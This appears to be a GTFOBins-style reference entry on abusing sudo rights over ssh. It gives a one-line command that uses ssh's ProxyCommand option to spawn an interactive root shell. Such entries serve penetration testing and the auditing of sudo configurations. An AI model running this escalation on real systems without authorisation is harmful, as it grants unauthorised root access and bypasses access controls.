 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
privileges and may be used to access the file system, escalate or maintain privileged
access.
Spawn interactive root shell through ProxyCommand option.
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x